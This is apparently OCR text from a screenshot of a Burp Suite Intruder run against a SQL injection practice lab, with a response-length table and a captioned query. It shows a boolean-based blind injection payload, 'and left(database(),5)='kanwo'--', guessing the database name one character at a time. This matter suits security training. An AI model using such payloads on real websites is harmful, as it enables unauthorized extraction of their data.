 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
15 o 200 3193
0 200 3162
1 a 200 3162
2 b 200 3162
3 c 200 3162
4 d 200 3162
5 e 200 3162
6 f 200 3162
7 g 200 3162
8 h 200 3162
9 i 200 3162
Request Response
Pretty Raw Render \n Actions
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句:
select *from news where id=1 and left(database(),5)='kanwo'--
查询结果:
有数据